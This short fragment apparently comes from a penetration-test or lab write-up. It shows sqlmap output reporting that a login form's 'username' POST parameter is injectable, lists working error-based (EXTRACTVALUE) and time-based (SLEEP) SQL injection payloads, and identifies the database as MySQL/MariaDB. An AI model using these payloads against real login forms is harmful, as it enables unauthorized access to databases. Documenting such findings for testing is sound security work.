 ---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: username=admin' AND EXTRACTVALUE(9569,CONCAT(0x5c,0x7171786b71,(SELECT (ELT(9569=9569,1))),0x716a7a7671)) A
ND 'CLtU'='CLtU&password=admin

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 5285 FROM (SELECT(SLEEP(5)))YcWM) AND 'VAEc'='VAEc&password=admin
---
[16:43:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1 (MariaDB fork)